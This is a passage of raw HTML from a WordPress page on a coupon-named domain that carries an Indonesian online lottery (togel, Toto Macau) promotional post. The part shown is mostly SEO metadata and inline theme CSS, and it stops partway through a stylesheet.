

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://freerestaurantcouponsnow.com/spesifikasi-terkomplet-bandar-togel-toto-macau-online-dapat-dipercaya-di-rofaer/
body_size: 17649
content:


<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Spesifikasi Terkomplet Bandar Togel Toto Macau Online Dapat dipercaya di Rofaer - Freerestaurantcouponsnow</title>
	<link rel="canonical" href="https://freerestaurantcouponsnow.com/spesifikasi-terkomplet-bandar-togel-toto-macau-online-dapat-dipercaya-di-rofaer/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Spesifikasi Terkomplet Bandar Togel Toto Macau Online Dapat dipercaya di Rofaer - Freerestaurantcouponsnow" />
	<meta property="og:description" content="KOITOTO &#8211; Permainan togel kembali ada di golongan pemain, lumayan banyak pemain yang masuk ke permainan togel ini. Atas tehnologi mutakhir suatu internet permainan togel amat gampang sekali dimainkan. Di mana, beberapa pemujanya bisa akses permainan itu lewat cara online. Di mana lantas dan kapan saja pemain dapat memainkan togel online ini. Diluar itu, keistimewaan &hellip; Continue reading &quot;Spesifikasi Terkomplet Bandar Togel Toto Macau Online Dapat dipercaya di Rofaer&quot;" />
	<meta property="og:url" content="https://freerestaurantcouponsnow.com/spesifikasi-terkomplet-bandar-togel-toto-macau-online-dapat-dipercaya-di-rofaer/" />
	<meta property="og:site_name" content="Freerestaurantcouponsnow" />
	<meta property="article:published_time" content="2023-01-03T04:45:38+00:00" />
	<meta property="og:image" content="https://freerestaurantcouponsnow.com/wp-content/uploads/2023/01/14-1024x585.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://freerestaurantcouponsnow.com/spesifikasi-terkomplet-bandar-togel-toto-macau-online-dapat-dipercaya-di-rofaer/#article","isPartOf":{"@id":"https://freerestaurantcouponsnow.com/spesifikasi-terkomplet-bandar-togel-toto-macau-online-dapat-dipercaya-di-rofaer/"},"author":{"name":"admin","@id":"https://freerestaurantcouponsnow.com/#/schema/person/b48f97b14ca4e40515ea24583c5cf060"},"headline":"Spesifikasi Terkomplet Bandar Togel Toto Macau Online Dapat dipercaya di Rofaer","datePublished":"2023-01-03T04:45:38+00:00","mainEntityOfPage":{"@id":"https://freerestaurantcouponsnow.com/spesifikasi-terkomplet-bandar-togel-toto-macau-online-dapat-dipercaya-di-rofaer/"},"wordCount":2054,"commentCount":0,"publisher":{"@id":"https://freerestaurantcouponsnow.com/#organization"},"image":{"@id":"https://freerestaurantcouponsnow.com/spesifikasi-terkomplet-bandar-togel-toto-macau-online-dapat-dipercaya-di-rofaer/#primaryimage"},"thumbnailUrl":"https://freerestaurantcouponsnow.com/wp-content/uploads/2023/01/14-1024x585.jpg","keywords":["KOITOTO","Toto Macau"],"articleSection":["Bandar Macau"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://freerestaurantcouponsnow.com/spesifikasi-terkomplet-bandar-togel-toto-macau-online-dapat-dipercaya-di-rofaer/","url":"https://freerestaurantcouponsnow.com/spesifikasi-terkomplet-bandar-togel-toto-macau-online-dapat-dipercaya-di-rofaer/","name":"Spesifikasi Terkomplet Bandar Togel Toto Macau Online Dapat dipercaya di Rofaer - Freerestaurantcouponsnow","isPartOf":{"@id":"https://freerestaurantcouponsnow.com/#website"},"primaryImageOfPage":{"@id":"https://freerestaurantcouponsnow.com/spesifikasi-terkomplet-bandar-togel-toto-macau-online-dapat-dipercaya-di-rofaer/#primaryimage"},"image":{"@id":"https://freerestaurantcouponsnow.com/spesifikasi-terkomplet-bandar-togel-toto-macau-online-dapat-dipercaya-di-rofaer/#primaryimage"},"thumbnailUrl":"https://freerestaurantcouponsnow.com/wp-content/uploads/2023/01/14-1024x585.jpg","datePublished":"2023-01-03T04:45:38+00:00","breadcrumb":{"@id":"https://freerestaurantcouponsnow.com/spesifikasi-terkomplet-bandar-togel-toto-macau-online-dapat-dipercaya-di-rofaer/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://freerestaurantcouponsnow.com/spesifikasi-terkomplet-bandar-togel-toto-macau-online-dapat-dipercaya-di-rofaer/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://freerestaurantcouponsnow.com/spesifikasi-terkomplet-bandar-togel-toto-macau-online-dapat-dipercaya-di-rofaer/#primaryimage","url":"https://freerestaurantcouponsnow.com/wp-content/uploads/2023/01/14.jpg","contentUrl":"https://freerestaurantcouponsnow.com/wp-content/uploads/2023/01/14.jpg","width":1680,"height":960,"caption":"new year KOITOTO"},{"@type":"BreadcrumbList","@id":"https://freerestaurantcouponsnow.com/spesifikasi-terkomplet-bandar-togel-toto-macau-online-dapat-dipercaya-di-rofaer/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://freerestaurantcouponsnow.com/"},{"@type":"ListItem","position":2,"name":"Spesifikasi Terkomplet Bandar Togel Toto Macau Online Dapat dipercaya di Rofaer"}]},{"@type":"WebSite","@id":"https://freerestaurantcouponsnow.com/#website","url":"https://freerestaurantcouponsnow.com/","name":"Freerestaurantcouponsnow","description":"Daftar Bandar Toto Macau Terpercaya","publisher":{"@id":"https://freerestaurantcouponsnow.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://freerestaurantcouponsnow.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://freerestaurantcouponsnow.com/#organization","name":"Freerestaurantcouponsnow","url":"https://freerestaurantcouponsnow.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://freerestaurantcouponsnow.com/#/schema/logo/image/","url":"https://freerestaurantcouponsnow.com/wp-content/uploads/2023/01/cropped-logo-koitoto.png","contentUrl":"https://freerestaurantcouponsnow.com/wp-content/uploads/2023/01/cropped-logo-koitoto.png","width":240,"height":58,"caption":"Freerestaurantcouponsnow"},"image":{"@id":"https://freerestaurantcouponsnow.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://freerestaurantcouponsnow.com/#/schema/person/b48f97b14ca4e40515ea24583c5cf060","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://freerestaurantcouponsnow.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/968e9816e63dbb764ed03b5b466649631f7c6d64461ce58f774021eca17e057a?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/968e9816e63dbb764ed03b5b466649631f7c6d64461ce58f774021eca17e057a?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://freerestaurantcouponsnow.com"],"url":"https://freerestaurantcouponsnow.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="Freerestaurantcouponsnow &raquo; Feed" href="https://freerestaurantcouponsnow.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://freerestaurantcouponsnow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffreerestaurantcouponsnow.com%2Fspesifikasi-terkomplet-bandar-togel-toto-macau-online-dapat-dipercaya-di-rofaer%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://freerestaurantcouponsnow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffreerestaurantcouponsnow.com%2Fspesifikasi-terkomplet-bandar-togel-toto-macau-online-dapat-dipercaya-di-rofaer%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://freerestaurantcouponsnow.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://freerestaurantcouponsnow.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://freerestaurantcouponsnow.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://freerestaurantcouponsnow.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://freerestaurantcouponsnow.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://freerestaurantcouponsnow.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://freerestaurantcouponsnow.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://freerestaurantcouponsnow.com/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://freerestaurantcouponsnow.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://freerestaurantcouponsnow.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #1a1a1a;--wp--preset--color--medium-gray: #686868;--wp--preset--color--light-gray: #e5e5e5;--wp--preset--color--blue-gray: #4d545c;--wp--preset--color--bright-blue: #007acc;--wp--preset--color--light-blue: #9adffd;--wp--preset--color--dark-brown: #402b30;--wp--preset--color--medium-brown: #774e24;--wp--preset--color--dark-red: #640c1f;--wp--preset--color--bright-red: #ff675f;--wp--preset--color--yellow: #ffef8e;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) 